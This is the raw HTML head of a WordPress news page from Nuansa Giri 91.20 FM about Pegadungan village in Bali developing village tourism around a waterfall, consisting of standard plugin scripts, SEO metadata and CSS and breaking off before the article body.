

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/
body_size: 19632
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pariwisata Dibuka, Pegadungan Fokuskan Potensi Desa Wisata - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pariwisata Dibuka, Pegadungan Fokuskan Potensi Desa Wisata - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Pegadungan, Setelah eksis dengan air terjun tirta buana, desa pegadungan fokuskan perkembangan untuk menjadi desa wisata. Desa Pegadungan Kecamatan Sukasada Kabupaten Buleleng yang terkenal dengan wisata alam air terjun tirta buana kini melakukan pengembangan desa dengan menggali potensi pariwisata yang ada didesa pegadungan. ditemui diruang kerjanya pada 10 Oktober 2021 Perbekel Desa Pegadungan Ketut Sudiara [&hellip;]" />
	<meta property="og:url" content="https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2021-10-12T09:31:10+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="660" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/#article","isPartOf":{"@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"Pariwisata Dibuka, Pegadungan Fokuskan Potensi Desa Wisata","datePublished":"2021-10-12T09:31:10+00:00","dateModified":"2021-10-12T09:31:10+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/"},"wordCount":242,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun.jpg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/","url":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/","name":"Pariwisata Dibuka, Pegadungan Fokuskan Potensi Desa Wisata - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/#primaryimage"},"image":{"@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun.jpg","datePublished":"2021-10-12T09:31:10+00:00","dateModified":"2021-10-12T09:31:10+00:00","breadcrumb":{"@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun.jpg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun.jpg","width":1280,"height":660},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"Pariwisata Dibuka, Pegadungan Fokuskan Potensi Desa Wisata"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Pariwisata Dibuka, Pegadungan Fokuskan Potensi Desa Wisata Comments Feed" href="https://nuansagiri.com/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":2001,"singleType":"post"};  var bravepop_emailSuggestions={};</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuansagiri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table 